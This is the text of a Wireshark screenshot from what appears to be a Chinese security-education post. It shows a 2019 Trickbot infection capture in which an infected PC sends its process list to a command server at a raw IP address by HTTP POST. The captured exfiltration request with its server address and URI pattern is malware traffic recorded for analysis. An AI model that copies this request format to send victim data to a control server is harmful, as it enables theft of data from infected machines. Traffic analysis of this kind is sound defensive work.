 Wireshark · Follow TCP Stream (tcp.stream eq 48) · 2019-09-25-Trickbot-gtag-ono19-infection-traffic.pcap
POST /ono19/BACHMANN-BTO-PC_W617601.AC3B679F4A22738281E6D7B0C5946E42/90 HTTP/1.1
Content-Type: multipart/form-data; boundary=Arasfjasu7
User-Agent: test
Host: 170.238.117.187:8082
Content-Length: 4007
Cache-Control: no-cache
--Arasfjasu7
Content-Disposition: form-data; name="proclist"
***PROCESS LIST***
[System Process]
System
smss.exe
csrss.exe
wininit.exe
csrss.exe
winlogon.exe
services.exe
lsass.exe
lsm.exe
svchost.exe
svchost.exe
svchost.exe
svchost.exe
svchost.exe
svchost.exe
您觉得这些熟悉吗？是您的计
算机运行状态的进程列表！
4 client pkts, 1 server pkt, 1 turn.
Entire conversation (4,360 bytes) Show and save data as ASCII Stream 48
Find: Find Next
Help Filter Out This Stream Print Back
微信号: infocrime